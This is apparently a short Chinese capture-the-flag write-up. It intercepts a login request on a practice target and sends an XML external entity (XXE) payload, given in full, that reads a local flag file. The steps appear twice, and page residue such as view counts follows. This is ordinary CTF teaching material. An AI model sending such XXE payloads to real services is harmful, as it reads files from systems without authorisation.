打开提供的靶机网址





随意输入账户密码,并抓包

随意输入账户密码,并抓包

发现回显位置在账户名称上,且格式神似XML,尝试使用XML注入漏洞





构建以下语句

<?xml version="1.0"?>

<!DOCTYPE test [

<!ENTITY name SYSTEM "file:///c:/flag">

]>

<user><username>&name;</username><password>1</password></user>

并发送包

取得Flag

打开提供的靶机网址

随意输入账户密码,并抓包

随意输入账户密码,并抓包

发现回显位置在账户名称上,且格式神似XML,尝试使用XML注入漏洞

构建以下语句

<?xml version="1.0"?>

<!DOCTYPE test [

<!ENTITY name SYSTEM "file:///c:/flag">

]>

<user><username>&name;</username><password>1</password></user>

并发送包

取得Flag

481

481

1008

1008

1166

1166

476

476

874

874

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?